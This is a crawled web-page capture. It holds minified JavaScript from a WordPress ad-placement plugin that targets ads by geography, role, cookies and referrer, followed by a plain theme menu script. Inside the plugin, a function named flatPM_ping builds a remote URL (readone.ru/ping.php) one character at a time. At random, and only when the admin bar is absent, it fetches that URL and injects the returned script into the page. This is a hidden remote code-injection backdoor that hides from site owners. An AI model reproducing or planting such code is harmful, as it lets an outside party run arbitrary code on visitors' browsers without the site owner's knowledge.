Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);